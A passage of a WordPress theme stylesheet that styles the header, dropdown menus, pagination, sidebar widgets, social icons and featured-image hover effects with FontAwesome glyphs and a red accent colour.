	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/

.site-header {
	}
.header-top-bar{
	min-height:35px;
	border-bottom: 1px solid #eee;
	}
.header-inner{
	}
.site-branding {
	padding:5px 0;
	}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1;
	}
.site-title a {
	color: #e91b23;
	text-decoration: none;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	margin: 0.5em 0 0 0;	
	}


/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*Breadcrumbs*/

.breadcrumbs-wrapper{
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background: #fcfcfc;
	padding:10px;
	text-align: right;
	font-size: 0.8em;
}
.breadcrumbs-wrapper .breadcrumbs .home-bread:before{
	font-family:FontAwesome;
	content:"\f015";
	padding-right:3px;
}
.breadcrumbs-wrapper .breadcrumbs span{
	padding:0 5px;	
	color: #D6D6D6;
}

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #e91b23;
	text-decoration:none;
}
a:hover,
a:focus,
a:active {
	color: #000000;
}


/*  social links
/* ------------------------------------ */
.social-links { 
	float: right; 
	position: relative; 
	margin:0;
}
.social-links li {
	border-left: 1px solid #eee;
	display: inline-block; 
	line-height: 16px; 
}
.social-links li:last-child {
	border-right: 1px solid #eee;
}
.social-links li a { 
	font-size: 13px;
	color: #000000;
	display: block;
	line-height: 35px;
	padding: 0 11px;
	display: block;
	text-decoration: none;

	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		 -o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
}
.social-links li a i{
	width:13px;
	text-align:center;
}
.social-links .social-tooltip { 
	position: relative; 
	z-index: 98; 
}
.social-links .social-tooltip:hover { 
	color: #e91b23; 
	text-decoration: none; 
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.header-navigation{
	
}

.sf-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.sf-menu li ul {
	top: -999em;
	position: absolute;
	z-index: 99999;
	}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 40px;
	}
.sf-menu li:hover li ul,
.sf-menu li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li:hover ul,
.sf-menu li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li li:hover li ul,
.sf-menu li li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li li:hover ul,
.sf-menu li li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li {
	border-right:1px solid #eeeeee;
	float: left;
	position: relative;
	visibility:	inherit;
	}
.sf-menu li:first-child{
	border-left:1px solid #eeeeee;
	}
.sf-menu li li{
	margin-bottom:0;
	}
.sf-menu li li:first-child{
	border-left:none;
	}
.sf-menu li a {
	float: left;
	display: block;
	}
.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
	width: 130px;
	}

.main-navigation{
	float:right;
	}
.main-navigation .sf-menu  {
	background: transparent;
	}
	}
.main-navigation .sf-menu  > ul > li:last-child:after {
	display: none;
	}
.main-navigation .sf-menu  > ul > li:hover:after,
.main-navigation .sf-menu  > ul > li.sfHover:after,
.main-navigation .sf-menu  > ul > li.current_page_item:after,
.main-navigation .sf-menu > ul > li.current-menu-item:after {
	}
.main-navigation .sf-menu  li a {
	padding: 16px 20px;
	color: #000000;
	font-size: 1em;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px;
	}
.main-navigation .sf-menu  li:hover ul,
.main-navigation .sf-menu  li.sfHover ul {
	top: 82px;
	right:0;
	background:#FFFFFF;
	border-top:1px solid #e91b23;
	border-bottom:1px solid #e91b23;
	
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
			box-shadow: 0 6px 12px rgba(0,0,0,.175);
	}
.main-navigation .sf-menu  li li:hover ul,
.main-navigation .sf-menu  li li.sfHover ul {
	top: 0;
	border-top:none;
	}
.main-navigation .sf-menu  li li a:hover,
.main-navigation .sf-menu  li li.sfHover > a,
.main-navigation .sf-menu  li li.current_page_item > a,
.main-navigation .sf-menu  li li.current-menu-item > a,
.main-navigation .sf-menu  li li.current-menu-parent > a,
.main-navigation .sf-menu  li li.current-page-parent > a,
.main-navigation .sf-menu  li li.current-page-ancestor > a,
.main-navigation .sf-menu  li li.current_page_ancestor > a, 
.main-navigation .sf-menu  li li.current-menu-ancestor > a{
	color: #FFF!important;
	background:#e91b23;
	}
.main-navigation .sf-menu  li li {
	border-bottom: 1px solid #f1f1f1;
	}
.main-navigation .sf-menu  li li:last-child {
	border-bottom: none
	}
.main-navigation .sf-menu  li li a {
	color: #FFF;
	}
.main-navigation .sf-menu  li a:hover,
.main-navigation .sf-menu  li.sfHover > a,
.main-navigation .sf-menu  li.current_page_item > a,
.main-navigation .sf-menu  li.current-menu-item > a,
.main-navigation .sf-menu  li.current-menu-parent > a,
.main-navigation .sf-menu  li.current-page-parent > a,
.main-navigation .sf-menu  li.current-page-ancestor > a,
.main-navigation .sf-menu  li.current_page_ancestor > a,
.main-navigation .sf-menu  li.current-menu-ancestor > a {
	color: #FFF;
	background: #e91b23;
	}
.main-navigation .sf-menu  li:hover li a,
.main-navigation .sf-menu  li.sfHover li a {
	margin: 0;
	padding: 8px 20px;
	font-size: 0.8em;
	text-transform: none;
	line-height: normal;
	color: #2e3944;
	border-bottom: none;
	}
.main-navigation .sf-menu  li:hover li a:hover,
.main-navigation .sf-menu  li.sfHover li a:hover{
	background: #e91b23;
	border-bottom: none;
	color:#FFF;
	}

@media only screen and (max-width: 60em) {
.main-navigation .sf-menu  > .sf-menu {
		position: relative;
		text-align: left;
		}
.main-navigation .sf-menu  > .sf-menu > ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		max-height: 0;
		max-width: 16em;
		overflow: hidden;
		}
.main-navigation .sf-menu :target > .sf-menu > ul {
		max-height: 400px;
		overflow:visible;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li {
		float: none;
		display: block;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li:after {
		display: none;
		}
.main-navigation .sf-menu  li a {
		float: none;
		display: block;
		color: #000000;
		}
.sf-menu li{
		margin-bottom:0;
	}
	}


/*Wp Pagination*/
.nav-links {
	line-height: 34px;
	text-align: center; 
}
.wp-pagenavi a, .wp-pagenavi span{
	font-size: 0.9em;
	text-decoration: none;
    border:none!important;
	padding: 5px 10px!important;
	margin: 2px;
	background: #FFFFFF!important;
	color: #e91b23!important;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border:none!important;
	background: #e91b23!important;
	color: #FFFFFF!important;
}

/*Page and Post Navigation*/
.site-main .comment-navigation,
.site-main .paging-navigation,
{
}
.post-navigation .nav-previous {
	float: left;
	text-align:left;
	width: 50%;
}

.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.site-main .post-navigation {
	padding:0 20px;
	overflow: hidden;
	margin: 0 0 1.5em;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-navigation .nav-previous .meta-nav {
	font-size: 30px;
	margin-left: -24px;
	padding-right: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-previous a {
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-previous a:after{
	content:"\f100";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	left: 0;	
	top: 0;
	
}
.post-navigation .nav-previous a:hover {
	color:#e91b23;
}


.post-navigation .nav-next .meta-nav {
	font-size: 30px;
	margin-right:-24px;
	padding-left: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-next a{
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-next a:after{
	content:"\f101";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	right: 0;	
	top: 0;
}
.post-navigation .nav-next a:hover {
	color:#e91b23;
}

#reply-title {
	background: #000;
	color: #fff;
	position: relative;
	text-transform:uppercase;
	padding: 5px 5px 5px 55px;
	
	-webkit-border-top-left-radius: 18px;
	   -moz-border-top-left-radius: 18px;
			border-top-left-radius: 18px;
	
	-webkit-border-bottom-left-radius: 20px;
	   -moz-border-bottom-left-radius: 20px;
			border-bottom-left-radius: 20px;
}
#reply-title:before{
	content: "\f040";
	font-family: FontAwesome;
	position: absolute;
	background: #e91b23;
	padding: 5px 9px;
	border-radius: 50%;
	border: 4px solid #fff;
	left: 0;
	top: 0;
	margin-left: -2px;
	margin-top: -5px;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.post-navigation .screen-reader-text {
	font-size: 1.1em;
	padding: 10px 0;
	text-transform: uppercase;
	border-bottom: 1px solid #eeeeee;
	margin: 0 0 10px 0;
}

.post-navigation .screen-reader-text span {
	display: inline-block;
}
.post-navigation .screen-reader-text span:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.post-navigation .screen-reader-text span:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
}

.paging-navigation .screen-reader-text{
	display:none;	
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary{
	font-size:0.9em;	
}
.widget {
	background:#ffffff;
	padding: 19px;
	margin: 0 0 1.5em;

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin:0 0 10px 0;
}
.widget-title span{
	color: #000000;
	display: inline-block;
}
.widget-title span:before{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 5px 0 0;
	color:#e91b23;
}
.widget-title span:after{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 0 0 5px;
	color:#e91b23;
}
.widget ul {
	margin: 0 0 0px;
	padding: 0;
	list-style: none;
}

.widget li{
	list-style:square;
	margin: 0 0 0.5em 1.7em;
	color:#e91b23;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}

.widget li:hover{
	padding-left:5px;
}	

/*Sideabr Widget Link Color*/
#secondary .widget a{
	color:#000;
}

#secondary .widget a:hover{
	color:#e91b23;
}


/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
	outline:none;
}

/* Search widget */



/*Calender Widget*/
#wp-calendar th, #wp-calendar td{
	text-align:center;	
}

#wp-calendar caption{
	font-weight:300;
	padding-bottom:5px;
	text-align:center;	
}

#wp-calendar thead tr {
	background: #f8f8f8;
}

/*Tag Cloud*/
#secondary .widget .tagcloud > a {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px!important;
	line-height: 13px;
	margin: 0 8px 8px 0;
	background: #FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}

#secondary .widget .tagcloud > a:hover {
	background:#e91b23;
	color:#FFFFFF!important;
}

/* Widget Tabs */
.widget_modernwpthemes_tabs .widget-tab-nav {
	margin: 0;
	border-bottom: 1px solid #e91b23;
	*zoom: 1;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li {
	float: left;
	width: 33.3%;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	margin:0;
	overflow: hidden;	
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a {
	display: block;
	padding: 5px 15px;
	font-size:1em;
	font-family: 'Oswald', sans-serif;
	line-height: 30px;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a:hover,
.widget_modernwpthemes_tabs .widget-tab-nav li a:focus {
	color: #e91b23;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a {
	background:#e91b23;
	color: #FFFFFF!important;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a:hover {
	color: #FFF;
	}
.widget_modernwpthemes_tabs .widget-tab-content {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}	
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane {
	margin: 0;
	display: none;
	}
.widget_modernwpthemes_tabs .widget-tab-content .active {
	display: block;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane ul {
	margin: 0;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane li {
	margin: 0;
	padding: 10px;
	list-style:none;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail {
	float: left;
	
	-webkit-border-radius:100px;
			border-radius:100px;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail img {
	width: 80px;
	height: 80px;
	
	-webkit-border-radius:3px;
			border-radius:3px;
	
	}
.widget_modernwpthemes_tabs .widget-entry-summary {
	border-bottom: 1px solid #eeeeee;	
	margin: 3px 0 0 90px;
	min-height: 76px;
	}
.widget_modernwpthemes_tabs .widget-entry-content span,
.widget_modernwpthemes_tabs .widget-entry-summary span {
	color: #999;
	font-size: .9em;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4,
.widget_modernwpthemes_tabs .widget-entry-summary h4 {
	margin: 0;
	font-size: 1.1em;
	line-height: 1.2;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a {
	color:#e91b23;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a:hover,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a:hover {
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags {
	padding: 10px;
	line-height: 1.4;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a {
	color: #2e3944;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a:hover {
	color: #e91b23;
	}


/* Widget Social Icons */
.widget_modernwpthemes_social_icons li {
	float: left;
	margin: 15px 10px 0 0;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	}
.widget_modernwpthemes_social_icons li:hover {
	padding-left: 0px;
	}	
.widget_modernwpthemes_social_icons li a {
	display: block;
	}
.widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 40px;
	margin: 0;
	color: #e91b23;
	font-size: 20px;
	line-height: 40px;
	background: #ffffff;

	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.footer-inner .widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 30px;
	margin: 0;
	font-size: 15px;
	line-height: 30px;
	background: #ffffff;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
	}
	
.widget_modernwpthemes_social_icons li a:hover [class^="fa-"]:before {
	background: #e91b23;
	color:#FFF;
	}
/*Widget Social Icon Hover*/
 [class^="fa-"]:before, [class*=" fa-"]:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight:300;
	speak: none;
 
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	}
 
.fa-youtube:before { content: "\f167"; } /* '' */
.fa-tags:before { content: "\f02c"; } /* '' */
.fa-chat:before { content: "\e813"; } /* '' */
.fa-chevron-left:before { content: "\f053"; } /* '' */
.fa-chevron-right:before { content: "\f054"; } /* '' */
.fa-twitter:before { content: "\f099"; } /* '' */
.fa-facebook:before { content: "\f09a"; } /* '' */
.fa-gplus:before { content: "\f0d5"; } /* '' */
.fa-pinterest:before { content: "\f0d2"; } /* '' */
.fa-tumblr:before { content: "\f173"; } /* '' */
.fa-linkedin:before { content: "\f0e1"; } /* '' */
.fa-dribbble:before { content: "\f17d"; } /* '' */
.fa-spotify:before { content: "\e80e"; } /* '' */
.fa-instagram:before { content: "\f16d"; } /* '' */
.fa-skype:before { content: "\e80d"; } /* '' */
.fa-folder-open:before { content: "\f07c"; } /* '' */

.widget_modernwpthemes_social_icons li.widget-si-twitter a:hover [class^="fa-"]:before{
	background:#00c3f8;
	}
.widget_modernwpthemes_social_icons li.widget-si-facebook a:hover [class^="fa-"]:before{
	background:#3b5998;
	}
.widget_modernwpthemes_social_icons li.widget-si-linkedin a:hover [class^="fa-"]:before{
	background:#0073b2;
	}
.widget_modernwpthemes_social_icons li.widget-si-gplus a:hover [class^="fa-"]:before{
	background:#da2713;
	}
.widget_modernwpthemes_social_icons li.widget-si-pinterest a:hover [class^="fa-"]:before{
	background:#cc2027;
	}
.widget_modernwpthemes_social_icons li.widget-si-youtube a:hover [class^="fa-"]:before{
	background:#c8302d;
	}
.widget_modernwpthemes_social_icons li.widget-si-vimeo a:hover [class^="fa-"]:before{
	background:#1bb6ec;
	}
.widget_modernwpthemes_social_icons li.widget-si-flickr a:hover [class^="fa-"]:before{
	background:#d70068;
	}
.widget_modernwpthemes_social_icons li.widget-si-dribbble a:hover [class^="fa-"]:before{
	background:#f46899;
	}
.widget_modernwpthemes_social_icons li.widget-si-tumblr a:hover [class^="fa-"]:before{
	background:#304d6b;
	}
.widget_modernwpthemes_social_icons li.widget-si-instagram a:hover [class^="fa-"]:before{
	background:#437198;
	}
.widget_modernwpthemes_social_icons li.widget-si-lastfm a:hover [class^="fa-"]:before{
	background:#e31b23;
	}
.widget_modernwpthemes_social_icons li.widget-si-soundcloud a:hover [class^="fa-"]:before{
	background:#ff6900;
	}


/* Widget Flickr */
.widget_modernwpthemes_flickr_stream .widget-flickr-stream {
	margin: 0 -6px;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image {
	float: left;
	width: 60px;
	display: block;
	margin: 15px 6px 0 6px;
	border: 3px solid #e5e5e5;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image:hover {
	border: 3px solid #e91b23;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image img {
	display: block;
	}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

.site{
}

.site-content{
	padding: 40px 0;
}

.page-header {
	padding-bottom: 0px;
	margin: 0px 0 20px;
}

.page-title {
	font-size:1em;
	text-transform: uppercase;
	display:inline-block;
	padding-bottom: 10px;
	margin: 0 0 0px 0;
	color: #000000;
}
.page-title:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.page-title:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}
.entry-title{
	font-family: 'Oswald', sans-serif;
	margin: 0 0px 3px 0;
	font-size: 2em;
	line-height: 1.2;	
}

.entry-title a{
	color:#000000;
}

.entry-title a:hover{
	color:#e91b23;
}

.entry-header{
	margin: 0 0 20px;
}

.entry-header .entry-meta{
	font-family: 'Oswald', sans-serif;
	font-size:0.8em;
}

.entry-header a{
	color:#000000;	
}
.entry-header a:hover{
	color:#e91b23;		
}

.entry-header .posted-on{
	margin-right:10px;
}

.entry-header .posted-on:before{
	content:"\f073";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.entry-header .posted-on:after{
	content:"|";
	padding-left:10px;
	color:#e91b23;
}

.entry-header .byline:before{
	content:"\f007";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.featured-img{
	width: 100%;
	overflow:hidden;
	position:relative;
	margin: 0 0px 0em 0;
}

.featured-img img{
	float: left;
}



/*For Featured Image*/

/*Post format standard image hover effect*/
.format-standard .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
	
}
.format-standard .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-standard .featured-img a:before{
	content: "\f08d";
	font-family: FontAwesome;
	background:#FFFFFF;
	padding:3px 10px;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-standard .featured-img a:hover:before{
	content: "\f08d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format aside image hover effect*/
.format-aside .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-aside .featured-img a:before{
	content: "\f15c";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 9.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:before{
	content: "\f15c";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format image image hover effect*/
.format-image .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-image .featured-img a:before{
	content: "\f03e";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:before{
	content: "\f03e";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format video image hover effect*/
.format-video .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-video .featured-img a:before{
	content: "\f152";
	font-family: FontAwesome;
	background:#ffffff;
	padding: 6px 6.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:before{
	content: "\f152";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Post format Quote image hover effect*/
.format-quote .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-quote .featured-img a:before{
	content: "\f10d";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:before{
	content: "\f10d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format Link image hover effect*/
.format-link .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-link .featured-img a:before{
	content: "\f0c1";
	font-family: FontAwesome;
	background:#ffffff;
	border: 2px solid #fff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:before{
	content: "\f0c1";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Blog Single page featured page*/
.single .featured-img {
	margin: 0 0px 0px 0;
	float:none;
	overflow:hidden;
}

.single .entry-thumb-featured img{
}

/*Blog content*/
.entry-footer{
	font-family: 'Oswald', sans-serif;
	font-size: 0.8em;
	padding:15px 20px;
	border-top: 1px solid #eeeeee;	
}
.entry-footer a{
	color:#000000;	
}
.entry-footer a:hover{
	color:#e91b23;	
}

/*Blog entry footer category links*/
.entry-footer .cat-links{
	margin-right:10px;
}
.entry-footer .cat-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .cat-links:before{
	content:"\f07c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer tags links*/
.entry-footer .tags-links{
	margin-right:10px;
}
.entry-footer .tags-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .tags-links:before{
	content:"\f02c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer comments links*/
.entry-footer .comments-link{
	margin-right:10px;
}
.entry-footer .comments-link:before{
	content:"\f086";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .comments-link:after {
	content: "|";
